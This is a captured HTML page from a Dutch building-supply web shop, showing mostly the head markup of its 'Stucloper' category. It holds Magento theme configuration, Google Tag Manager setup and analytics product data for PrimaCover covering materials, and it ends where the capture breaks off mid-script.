

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bouwbestel.nl/bouwmaterialen/afplakmateriaal-afplakmaterialen/stucloper-22.html
body_size: 29453
content:
<!doctype html><html lang="nl"> <head > <script> var LOCALE = 'nl\u002DNL'; var BASE_URL = 'https\u003A\u002F\u002Fwww.bouwbestel.nl\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fcdn.bouwbestel.nl\u002Fstatic\u002Fversion1768515387\u002Ffrontend\u002FAlothemes\u002Fbencher5_child\u002Fnl_NL' };</script> <meta charset="utf-8"/><meta name="title" content="Stucloper - Bouwbestel"/><meta name="robots" content="INDEX,FOLLOW"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/><meta name="format-detection" content="telephone=no"/><title>Stucloper - Bouwbestel</title><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/mage/calendar.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/BoostMyShop_AvailabilityStatus/css/style.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/css/styles-m.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Magiccart_Magicmenu/css/magicmenu.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/font/fontawesome/css/font-awesome.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/font/pe-icon-stroke/css/pe-icon-7-stroke.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/font/webfont/css/simple-line-icons.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/font/elegantfont/css/elegantfont.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/bootstrap/css/bootstrap.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/css/styles.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/css/responsive.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/css/custom.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Amasty_Base/vendor/slick/amslick.min.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/mage/gallery/gallery.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Meetanshi_CookieNotice/css/cookienotice.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Magiccart_Alothemes/css/plugins/jquery.fancybox.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Magiccart_Alothemes/css/default.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Magefan_Blog/css/blog-m.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Magefan_Blog/css/blog-new.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Magefan_Blog/css/blog-custom.css" /><link rel="stylesheet" type="text/css" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/Anowave_Ec/css/ec.css" /><link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/css/styles-l.css" /><link rel="stylesheet" type="text/css" media="screen and (min-width: 768px)" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/css/custom_mobile.css" /><link rel="stylesheet" type="text/css" media="print" href="https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/css/print.css" /><script  type="text/javascript"  src="https://cdn.bouwbestel.nl/static/version1768515387/_cache/merged/4b0efeb34267dd5c5950a66d117789ef.min.js"></script><link rel="canonical" href="https://www.bouwbestel.nl/bouwmaterialen/afplakmateriaal-afplakmaterialen/stucloper-22.html" /><link rel="icon" type="image/x-icon" href="https://cdn.bouwbestel.nl/media/favicon/default/favicon.ico" /><link rel="shortcut icon" type="image/x-icon" href="https://cdn.bouwbestel.nl/media/favicon/default/favicon.ico" /><script async="" src="https://www.googletagmanager.com/gtm.js?id=GTM-K6ZJC54"></script><!--CaQcRbitPnmpfu4BWTSthDDHWewZ1zjY--> <link rel="preconnect" href="https://cdn.bouwbestel.nl/"><link rel="preconnect" href="https://www.googletagmanager.com/"><link rel="preconnect" href="https://www.googleoptimize.com/"><link rel="preconnect" href="https://www.feedbackcompany.com/"><link rel="preconnect" href="https://static.widget.trengo.eu/"><link rel="preconnect" href="https://fonts.gstatic.com/"> <script type="text/x-magento-init"> { "*": { "Magento_PageCache/js/form-key-provider": { "isPaginationCacheEnabled": 0 } } } </script><style>.ec-gtm-cookie-directive > div { background: #ffffff; color: #000000 }	.ec-gtm-cookie-directive > div > div > div a.action.accept { color: #8bc53f }	.ec-gtm-cookie-directive > div > div > div .ec-gtm-cookie-directive-note-toggle { color: #8bc53f } .ec-gtm-cookie-directive-segments > div input[type="checkbox"] + label:before { border:1px solid #000000 } </style><script data-ommit="true">	window.dataLayer = window.dataLayer || [];	window.AEC = window.AEC || {};	AEC.Const =	{	TIMING_CATEGORY_ADD_TO_CART:	'Add To Cart Time',	TIMING_CATEGORY_REMOVE_FROM_CART:	'Remove From Cart Time',	TIMING_CATEGORY_PRODUCT_CLICK:	'Product Detail Click Time',	TIMING_CATEGORY_CHECKOUT:	'Checkout Time',	TIMING_CATEGORY_CHECKOUT_STEP:	'Checkout Step Time',	TIMING_CATEGORY_PRODUCT_WISHLIST:	'Add to Wishlist Time',	TIMING_CATEGORY_PRODUCT_COMPARE:	'Add to Compare Time'	};	AEC.Const.URL	= 'https://www.bouwbestel.nl/';	AEC.Const.VARIANT_DELIMITER	= '-';	AEC.Const.VARIANT_DELIMITER_ATT = ':';	AEC.Const.CHECKOUT_STEP_SHIPPING	= 1;	AEC.Const.CHECKOUT_STEP_PAYMENT	= 2;	AEC.Const.CHECKOUT_STEP_ORDER	= 3;	AEC.Const.DIMENSION_SEARCH = 18;	AEC.Const.COOKIE_DIRECTIVE	= false;	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED	= false;	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE	= false;	AEC.Const.COOKIE_DIRECTIVE_SEGMENT_MODE_EVENTS	= ["cookieConsentGranted"];	AEC.Const.COOKIE_DIRECTIVE_CONSENT_GRANTED_EVENT	= "cookieConsentGranted";	AEC.Const.COOKIE_DIRECTIVE_CONSENT_DECLINE_EVENT	= "cookieConsentDeclined";	AEC.Const.CATALOG_CATEGORY_ADD_TO_CART_REDIRECT_EVENT	= "catalogCategoryAddToCartRedirect";	AEC.Message =	{	confirm: true,	confirmRemoveTitle: "Weet u het zeker?",	confirmRemove: "Weet u zeker dat u dit product wilt verwijderen uit de winkelwagen?"	};	AEC.storeName	= "Bouwbestel Nederland";	AEC.currencyCode	= "EUR";	AEC.useDefaultValues	= false;	AEC.facebook	= false;	AEC.facebookInitParams	= [];	AEC.eventCallback	= false;	AEC.SUPER = [];	AEC.CONFIGURABLE_SIMPLES = [];	AEC.BUNDLE = {"bundles":[],"options":[]};	AEC.localStorage = true;	AEC.summary = false;	AEC.reset = false;
</script><script data-ommit="true"> (summary => {	if (summary)	{	let getSummary = (event) =>	{	AEC.Request.post("https:\/\/www.bouwbestel.nl\/datalayer\/index\/cart\/",{ event:event }, (response) =>	{	dataLayer.push(response);	}); }; ['ec.cookie.remove.item.data','ec.cookie.update.item.data','ec.cookie.add.data'].forEach(event => {	AEC.EventDispatcher.on(event, (event =>	{	return () =>	{	setTimeout(() => { getSummary(event); }, 2000); }; })(event)); });	} })(AEC.summary);
</script><script data-ommit="true"> if (AEC.GA4) {	AEC.GA4.enabled = true;	AEC.GA4.conversion_event = "purchase";	AEC.GA4.currency = "EUR"; }
</script><script data-ommit="true">	window.dataLayer = window.dataLayer || [];	var dataLayerTransport = (function()	{	var data = [];	return {	data:[],	push: function(data)	{	this.data.push(data);	return this;	},	serialize: function()	{	return this.data;	}	}	})();
</script><script data-ommit="true">	var EC = [];	window.google_tag_params = window.google_tag_params || {};	window.google_tag_params.ecomm_pagetype = 'category';	window.G = [];	window.revenue = 0;	window.DoubleClick =	{	DoubleClickRevenue:	0,	DoubleClickTransaction: 0,	DoubleClickQuantity:	0	};	AEC.Cookie.visitor({"visitorLoginState":"Logged out","visitorLifetimeValue":0,"visitorExistingCustomer":"Nee","visitorType":"NOT LOGGED IN","currentStore":"Bouwbestel Nederland"}).push(dataLayer, false);	dataLayer.push({ pageType: "category"});
</script><script data-ommit="true">	var GOOGLE_PAYLOAD_SIZE = 8192;	window.google_tag_params.ecomm_pagetype = 'category';	window.google_tag_params.ecomm_category = 'Afdekmateriaal en Afplakmateriaal/BOUWMATERIALEN/Stucloper';	window.google_tag_params.returnCustomer = false;	var impressionData = {"ecommerce":{"currencyCode":"EUR","actionField":{"list":"Stucloper"},"impressions":[{"list":"Stucloper","category":"Afdekmateriaal en Afplakmateriaal\/BOUWMATERIALEN\/Stucloper","id":"bb-19488","name":"Stucloper Afdekfolie - Gecoat smal (65cm breed) 35m2 per rol","brand":"","price":35.029501,"dimension10":"Op voorraad","position":1},{"list":"Stucloper","category":"Afdekmateriaal en Afplakmateriaal\/BOUWMATERIALEN\/Stucloper","id":"bb-191059","name":"Stucloper Afdekfolie - Gecoat (120cm breed, 50 meter)","brand":"","price":45.072501,"dimension10":"Op voorraad","position":2},{"list":"Stucloper","category":"Afdekmateriaal en Afplakmateriaal\/BOUWMATERIALEN\/Stucloper","id":"180223-004","name":"PrimaCover BASIC, zelfklevend afdekvlies 140g\/m², B 0.65m L 25m","brand":"","price":39.446001,"dimension10":"Op voorraad","position":3},{"list":"Stucloper","category":"Afdekmateriaal en Afplakmateriaal\/BOUWMATERIALEN\/Stucloper","id":"180223-003","name":"PrimaCover BASIC, zelfklevend afdekvlies 140g\/m², B 1m L 25m","brand":"","price":57.257201,"dimension10":"Op voorraad","position":4},{"list":"Stucloper","category":"Afdekmateriaal en Afplakmateriaal\/BOUWMATERIALEN\/Stucloper","id":"180223-002","name":"PrimaCover BASIC, zelfklevend afdekvlies 140g\/m², B 1m L 50m","brand":"","price":114.514401,"dimension10":"Op voorraad","position":5},{"list":"Stucloper","category":"Afdekmateriaal en Afplakmateriaal\/BOUWMATERIALEN\/Stucloper","id":"180223-001","name":"PrimaCover BASIC, zelfklevend afdekvlies 140g\/m², B 2m L 50m","brand":"","price":229.028801,"dimension10":"Op voorraad","position":6},{"list":"Stucloper","category":"Afdekmateriaal en Afplakmateriaal\/BOUWMATERIALEN\/Stucloper","id":"180223-008","name":"PrimaCover STANDARD, zelfklevend afdekvlies 180g\/m², B 0.65m L 25m","brand":"","price":41.466701,"dimension10":"Op voorraad","position":7},{"list":"Stucloper","category":"Afdekmateriaal en Afplakmateriaal\/BOUWMATERIALEN\/Stucloper","id":"180223-007","name":"PrimaCover STANDARD, zelfklevend afdekvlies 180g\/m², B 1m L 25m","brand":"","price":56.567501,"dimension10":"Op voorraad","position":8},{"list":"Stucloper","category":"Afdekmateriaal en Afplakmateriaal\/BOUWMATERIALEN\/Stucloper","id":"180223-006","name":"PrimaCover STANDARD, zelfklevend afdekvlies 180g\/m², B 1m L 50m","brand":"","price":120.806401,"dimension10":"Op voorraad","position":9},{"list":"Stucloper","category":"Afdekmateriaal en Afplakmateriaal\/BOUWMATERIALEN\/Stucloper","id":"180223-005","name":"PrimaCover STANDARD, zelfklevend afdekvlies 180g\/m², B 2m L 50m","brand":"","price":241.612801,"dimension10":"Op voorraad","position":10},{"list":"Stucloper","category":"Afdekmateriaal en Afplakmateriaal\/BOUWMATERIALEN\/Stucloper","id":"180223-010","name":"PrimaCover STANDARD FR, zelfklevend afdekvlies 190g\/m², B 0.65m L 25m","brand":"","price":63.609701,"dimension10":"Op voorraad","position":11},{"list":"Stucloper","category":"Afdekmateriaal en Afplakmateriaal\/BOUWMATERIALEN\/Stucloper","id":"180223-009","name":"PrimaCover STANDARD FR, zelfklevend afdekvlies 190g\/m², B 1m L 25m","brand":"","price":94.380001,"dimension10":"Op voorraad","position":12},{"list":"Stucloper","category":"Afdekmateriaal en Afplakmateriaal\/BOUWMATERIALEN\/Stucloper","id":"180223-013","name":"PrimaCover PAINT, schildersvlies 200g\/m², B 1m L 25m","brand":"","price":32.718401,"dimension10":"Op voorraad","position":13},{"list":"Stucloper","category":"Afdekmateriaal en Afplakmateriaal\/BOUWMATERIALEN\/Stucloper","id":"180223-012","name":"PrimaCover PAINT, schildersvlies 200g\/m², B 1m L 50m","brand":"","price":65.436801,"dimension10":"Op voorraad","position":14},{"list":"Stucloper","category":"Afdekmateriaal en Afplakmateriaal\/BOUWMATERIALEN\/Stucloper","id":"180223-011","name":"PrimaCover PAINT, schildersvlies 200g\/m², B 2m L 50m","brand":"","price":130.873601,"dimension10":"Op voorraad","position":15},{"list":"Stucloper","category":"Afdekmateriaal en Afplakmateriaal\/BOUWMATERIALEN\/Stucloper","id":"180223-016","name":"PrimaCover ACTIVE, ademingsaktief afdekvlies, 180g\/m², B 1m L 25m","brand":"","price":112.626801,"dimension10":"Op voorraad","position":16},{"list":"Stucloper","category":"Afdekmateriaal en Afplakmateriaal\/BOUWMATERIALEN\/Stucloper","id":"180223-015","name":"PrimaCover ACTIVE, ademingsaktief afdekvlies, 180g\/m², B 1m L 50m","brand":"","price":225.253601,"dimension10":"Op voorraad","position":17},{"list":"Stucloper","category":"Afdekmateriaal en Afplakmateriaal\/BOUWMATERIALEN\/Stucloper","id":"180223-014","name":"PrimaCover ACTIVE, ademingsaktief afdekvlies, 180g\/m², B 2m L 50m","brand":"","price":450.507201,"dimension10":"Op voorraad","position":18},{"list":"Stucloper","category":"Afdekmateriaal en Afplakmateriaal\/BOUWMATERIALEN\/Stucloper","id":"180223-018","name":"PrimaCover EVAPO, damp-open afdekvlies 160g\/m², B 1m L 25m","brand":"","price":67.324401,"dimension10":"Op voorraad","position":19},{"list":"Stucloper","category":"Afdekmateriaal en Afplakmateriaal\/BOUWMATERIALEN\/Stucloper","id":"180223-017","name":"PrimaCover EVAPO, damp-open afdekvlies 160g\/m², B 1m L 50m","brand":"","price":134.648801,"dimension10":"Op voorraad","position":20},{"list":"Stucloper","category":"Afdekmateriaal en Afplakmateriaal\/BOUWMATERIALEN\/Stucloper","id":"180223-020","name":"PrimaCover ROBUST, 3-laags zelfklevend afdekvlies 300g\/m², B 1m L 25m","brand":"","price":122.694001,"dimension10":"Op voorraad","position":21},{"list":"Stucloper","category":"Afdekmateriaal en Afplakmateriaal\/BOUWMATERIALEN\/Stucloper","id":"C220825-008","name":"PrimaCover ROBUST 3-laags Zelfklevend Afdekvlies","brand":"","price":122.694001,"dimension10":"Op voorraad","position":22},{"list":"Stucloper","category":"Afdekmateriaal en Afplakmateriaal\/BOUWMATERIALEN\/Stucloper","id":"180223-019","name":"PrimaCover ROBUST, 3-laags zelfklevend afdekvlies 300g\/m², B 2m L 25m","brand":"","price":245.388001,"dimension10":"Op voorraad","position":23},{"list":"Stucloper","category":"Afdekmateriaal en Afplakmateriaal\/BOUWMATERIALEN\/Stucloper","id":"180223-021","name":"PrimaCover CONSTRUCT, grijs\/wit, B 1m L 25m","brand":"","price":88.088001,"dimension10":"Op voorraad","position":24},{"list":"Stucloper","category":"Afdekmateriaal en Afplakmateriaal\/BOUWMATERIALEN\/Stucloper","id":"180223-022","name":"PrimaCover ABSORB, absorberend afdekvlies 240g\/m², B 1m L 25m","brand":"","price":116.402001,"dimension10":"Op voorraad","position":25},{"list":"Stucloper","category":"Afdekmateriaal en Afplakmateriaal\/BOUWMATERIALEN\/Stucloper","id":"180223-023","name":"PrimaCover INTERIOR, zelfklevend afdekvlies 200g\/m², B 1m L 25m","brand":"","price":78.335401,"dimension10":"Op voorraad","position":26},{"list":"Stucloper","category":"Afdekmateriaal en Afplakmateriaal\/BOUWMATERIALEN\/Stucloper","id":"180223-027","name":"PrimaCover CARPETSAVER, zelfklevend tapijtvlies, B 0.65m L 50m","brand":"","price":158.679401,"dimension10":"Op voorraad","position":27},{"list":"Stucloper","category":"Afdekmateriaal en Afplakmateriaal\/BOUWMATERIALEN\/Stucloper","id":"180223-026","name":"PrimaCover CARPETSAVER, zelfklevend tapijtvlies, B 1m L 50m","brand":"","price":228.399601,"dimension10":"Op voorraad","position":28},{"list":"Stucloper","category":"Afdekmateriaal en Afplakmateriaal\/BOUWMATERIALEN\/Stucloper","id":"180223-025","name":"PrimaCover HARDFLOORSAVER, zelfklevend afdekvlies 200g\/m², B 0.65m L 25m","brand":"","price":54.740401,"dimension10":"Op voorraad","position":29},{"list":"Stucloper","category":"Afdekmateriaal en Afplakmateriaal\/BOUWMATERIALEN\/Stucloper","id":"180223-024","name":"PrimaCover HARDFLOORSAVER, zelfklevend afdekvlies 200g\/m², B 1m L 25m","brand":"","price":78.335401,"dimension10":"Op voorraad","position":30},{"list":"Stucloper","category":"Afdekmateriaal en Afplakmateriaal\/BOUWMATERIALEN\/Stucloper","id":"180223-029","name":"PrimaCover DEFEND, viltplaat, B 80cm L 120 cm","brand":"","price":8.179601,"dimension10":"Op voorraad","position":31},{"list":"Stucloper","category":"Afdekmateriaal en Afplakmateriaal\/BOUWMATERIALEN\/Stucloper","id":"180223-028","name":"PrimaCover COMBI, 98cm x 50m","brand":"","price":66.634701,"dimension10":"Op voorraad","position":32},{"list":"Stucloper","category":"Afdekmateriaal en Afplakmateriaal\/BOUWMATERIALEN\/Stucloper","id":"180223-030","name":"PrimaCover Protection board, 150-200 g\/m², 120-140 cm 50m² 260mu","brand":"","price":31.460001,"dimension10":"Op voorraad","position":33},{"list":"Stucloper","category":"Afdekmateriaal en Afplakmateriaal\/BOUWMATERIALEN\/Stucloper","id":"180223-031","name":"PrimaCover CARPET, 50mu, B 625mm L 100m, transparant","brand":"","price":95.953001,"dimension10":"Op voorraad","position":34},{"list":"Stucloper","category":"Afdekmateriaal en Afplakmateriaal\/BOUWMATERIALEN\/Stucloper","id":"180223-032","name":"PrimaCover CARPET, 100mu, B 625mm L 100m, transparant","brand":"","price":133.705001,"dimension10":"Op voorraad","position":35},{"list":"Stucloper","category":"Afdekmateriaal en Afplakmateriaal\/BOUWMATERIALEN\/Stucloper","id":"180223-036","name":"PrimaCover GLASS, 50mu, B 250mm L 100m blauw","brand":"","price":20.642601,"dimension10":"Op voorraad","position":36},{"list":"Stucloper","category":"Afdekmateriaal en Afplakmateriaal\/BOUWMATERIALEN\/Stucloper","id":"180223-035","name":"PrimaCover GLASS, 50mu, B 500mm L 100m blauw","brand":"","price":37.752001,"dimension10":"Op voorraad","position":37},{"list":"Stucloper","category":"Afdekmateriaal en Afplakmateriaal\/BOUWMATERIALEN\/Stucloper","id":"180223-034","name":"PrimaCover GLASS, 50mu, B 1000mm L 100m blauw","brand":"","price":72.103901,"dimension10":"Op voorraad","position":38},{"list":"Stucloper","category":"Afdekmateriaal en Afplakmateriaal\/BOUWMATERIALEN\/Stucloper","id":"180223-037","name":"PrimaCover GLASS, 50mu, B 500mm L 100m transparant","brand":"","price":37.752001,"dimension10":"Op voorraad","position":39},{"list":"Stucloper","category":"Afdekmateriaal en Afplakmateriaal\/BOUWMATERIALEN\/Stucloper","id":"180223-033","name":"PrimaCover HARDFLOOR, 50mu, B 625mm L 100m, transparant","brand":"","price":78.650001,"dimension10":"Op voorraad","position":40}]},"currentStore":"Bouwbestel Nederland","currentCategory":{"sort":"position","mode":"grid"}}, payloadSize = AEC.getPayloadSize(impressionData);	dataLayer.push(	{	payloadSize:payloadSize	});	if (GOOGLE_PAYLOAD_SIZE > payloadSize)	{	AEC.Cookie.impressions(impressionData).push(dataLayer, false);	dataLayerTransport.push(impressionData);	}	else	{	var chunks = AEC.getPayloadChunks(impressionData.ecommerce.impressions, Math.ceil(impressionData.ecommerce.impressions.length/Math.ceil(payloadSize/GOOGLE_PAYLOAD_SIZE)));	var lazyPush = function(chunks)	{	if (chunks.length)	{	var chunk = chunks.shift(), chunkPush = Object.assign({}, impressionData);	chunkPush['event']	= 'impression';	chunkPush.ecommerce['impressions'] = chunk;	chunkPush['eventCallback']	= (function(chunks)	{	return function()	{	lazyPush(chunks);	}	})(chunks);	(function(data)	{	AEC.Cookie.impressions(data).push(dataLayer);	})(chunkPush);	}	};	lazyPush(chunks);	}	</script><!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K6ZJC54');</script><!-- End Google Tag Manager --><script data-ommit="true">
</script><script data-ommit="true">AEC.Bind.apply({"performance":false})</script><link rel="preload" as="style" onload="this.rel = 'stylesheet'" media="all" href="https://cdn.bouwbestel.nl/static/version1768515387/_cache/merged/stores/1/alothemes_custom.css" /><link rel="preload" as="style" onload="this.rel = 'stylesheet'" href="//fonts.googleapis.com/css?family=Lato&subset=cyrillic,cyrillic-ext,greek,greek-ext,latin-ext,vietnamese" media="all" /><div class="preloading"><div class="loading"></div></div><script type="text/javascript">	var Themecfg	= {"rtl":{"enabled":"0"},"preload":{"loading_body":"0","loading_img":"1"},"widescreen":{"enabled":"1"},"newsletter":{"enabled":"0","firstOnly":"0","timeDelay":"2000","autoClose":"0","timeClose":"10000","width":"800","height":"477","overlayColor":"#353535","background_color":"#ffffff","background_image":"default\/background_1.png"},"css":{"merge_css_files":"1"},"list":{"mobile":"1","portrait":"2","landscape":"2","tablet":"3","desktop":"2","visible":"3","padding":"15"},"general":{"baseUrl":"https:\/\/www.bouwbestel.nl\/"}};	var alo_timer_layout	= '<div class="timer-box"><span class="number day">%%D%%</span><span class="title">Dagen</span></div><div class="timer-box"><span class="number hour">%%H%%</span><span class="title">Uren</span></div><div class="timer-box"><span class="number min">%%M%%</span><span class="title">Minuten</span></div><div class="timer-box"><span class="number sec">%%S%%</span><span class="title">Secs</span></div>';	var alo_timer_layoutcaption = '<div class="timer-box"><span class="number day">%%D%%</span><span class="title">Dagen</span></div><div class="timer-box"><span class="number hour">%%H%%</span><span class="title">Uren</span></div><div class="timer-box"><span class="number min">%%M%%</span><span class="title">Minuten</span></div><div class="timer-box"><span class="number sec">%%S%%</span><span class="title">Secs</span></div>';	var alo_timer_timeout	= '<span class="timeout">Time out!</span>';
</script><script type="text/x-magento-init">{"body": {"alothemes": {}}}</script> <link rel="stylesheet" type="text/css" media="all" href="https://maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css"><script type="text/javascript">
(function() {
var config = { config: { mixins: { 'Magento_Swatches/js/swatch-renderer': { 'Codazon_AjaxLayeredNavPro/js/swatch-renderer': true } } }
};
require.config(config);
})();
</script><link rel="alternate" hreflang="nl-BE" href="https://www.bouwbestel.be/bouwmaterialen/afplakmateriaal-afplakmaterialen/stucloper-22.html" /><link rel="alternate" hreflang="nl" href="https://www.bouwbestel.nl/bouwmaterialen/afplakmateriaal-afplakmaterialen/stucloper-22.html" /> <style type="text/css">body.loading_body .preloading .loading{background-image: url("https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/images/loader-1.gif")}body.loading_img .lazyload{background-image: url("https://cdn.bouwbestel.nl/media/magepow/speedoptimizer/default/empty_1.png");background-position: center center; background-repeat: no-repeat;}body.loading_img img.loaded{background-image: none}</style></head> <body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://cdn.bouwbestel.nl/static/version1768515387/frontend/Alothemes/bencher5_child/nl_NL/images/loader-2.gif"}}' id="html-body" class=" no-js loading_img page-with-filter widescreen page-products categorypath-bouwmaterialen-afplakmateriaal-afplakmaterialen-stucloper-22 category-stucloper catalog-category-view page-layout-2columns-left"> <script type="text/x-magento-init"> { "*": { "Magento_PageBuilder/js/widget-initializer": { "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}}, "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 